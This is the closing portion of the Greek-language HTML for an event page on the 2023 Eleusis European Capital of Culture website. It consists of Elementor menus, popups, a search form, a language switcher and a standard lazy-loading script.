<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='el' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDkwOTQsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
